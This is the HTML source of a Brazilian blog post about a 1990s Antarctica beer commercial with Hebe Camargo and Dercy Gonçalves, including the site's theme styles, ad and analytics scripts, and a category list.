.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=03e85231-7600-4ee4-bb08-2a8615715b83' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=03e85231-7600-4ee4-bb08-2a8615715b83' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVtecSAYUZtXb9yDKRO4DXkSW7ZXjk1_WOaJiHpLV1kYTrYu5cOymBBn89Gnd5tabX_EZCx8RtfBni2LJjqNlnhybEU-r1ydpw6tz57EZ0f5RxURSNUGyjoX7CXHkd5evifK6L8VnYjVM/s1600/propaganda+com+hebe+camargo+dercy+gon%C3%A7alves+cerveja+ant%C3%A1rtica.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2090' property='v:title' rel='v:url'>anos 90</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas' property='v:title' rel='v:url'>bebidas alcoolicas</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/celebridade' property='v:title' rel='v:url'>celebridade</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/VT' property='v:title' rel='v:url'>VT</a></span>
<brc>/</brc>
<span>Cerveja Antártica (Hebe & Dercy) - Anos 90</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cerveja Antártica (Hebe & Dercy) - Anos 90
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2090' rel='tag'>anos 90</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas' rel='tag'>bebidas alcoolicas</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/celebridade' rel='tag'>celebridade</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/VT' rel='tag'>VT</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2118046995072592265' itemprop='articleBody'>
<meta content='   Imagine em um só comercial o divertido papo entre Dercy Gonçalves e Hebe Camargo. Isso foi possível graças a uma divertida campanha da Ce...' name='twitter:description'/>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVtecSAYUZtXb9yDKRO4DXkSW7ZXjk1_WOaJiHpLV1kYTrYu5cOymBBn89Gnd5tabX_EZCx8RtfBni2LJjqNlnhybEU-r1ydpw6tz57EZ0f5RxURSNUGyjoX7CXHkd5evifK6L8VnYjVM/s1600/propaganda+com+hebe+camargo+dercy+gon%C3%A7alves+cerveja+ant%C3%A1rtica.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Propaganda engraçada com Hebe Camargo e Dercy Gonçalves para a Cerveja Antártica" border="0" height="175" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVtecSAYUZtXb9yDKRO4DXkSW7ZXjk1_WOaJiHpLV1kYTrYu5cOymBBn89Gnd5tabX_EZCx8RtfBni2LJjqNlnhybEU-r1ydpw6tz57EZ0f5RxURSNUGyjoX7CXHkd5evifK6L8VnYjVM/s1600/propaganda+com+hebe+camargo+dercy+gon%C3%A7alves+cerveja+ant%C3%A1rtica.jpg" title="Propaganda engraçada com Hebe Camargo e Dercy Gonçalves para a Cerveja Antártica" width="200" /></a></div>
Imagine em um só comercial o divertido papo entre Dercy Gonçalves e Hebe Camargo. Isso foi possível graças a uma divertida campanha da Cerveja Antártica. As duas damas da televisão e do rádio em uma pérola publicitária. Confira e divirta:</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="488" src="//www.youtube.com/embed/DYjdZjYV2IE?rel=0" width="650"></iframe>
</div>
<div style="text-align: justify;">
<br /></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html&title=Cerveja Antártica (Hebe & Dercy) - Anos 90' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html&title=Cerveja Antártica (Hebe & Dercy) - Anos 90' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html&title=Cerveja Antártica (Hebe & Dercy) - Anos 90' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVtecSAYUZtXb9yDKRO4DXkSW7ZXjk1_WOaJiHpLV1kYTrYu5cOymBBn89Gnd5tabX_EZCx8RtfBni2LJjqNlnhybEU-r1ydpw6tz57EZ0f5RxURSNUGyjoX7CXHkd5evifK6L8VnYjVM/s1600/propaganda+com+hebe+camargo+dercy+gon%C3%A7alves+cerveja+ant%C3%A1rtica.jpg&description=   Imagine em um só comercial o divertido papo entre Dercy Gonçalves e Hebe Camargo. Isso foi possível graças a uma divertida campanha da Ce...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html&title=Cerveja Antártica (Hebe & Dercy) - Anos 90' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
VT
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2013/12/epel-vida-melhor-para-mulheres-1947.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVtecSAYUZtXb9yDKRO4DXkSW7ZXjk1_WOaJiHpLV1kYTrYu5cOymBBn89Gnd5tabX_EZCx8RtfBni2LJjqNlnhybEU-r1ydpw6tz57EZ0f5RxURSNUGyjoX7CXHkd5evifK6L8VnYjVM/s1600/propaganda+com+hebe+camargo+dercy+gon%C3%A7alves+cerveja+ant%C3%A1rtica.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
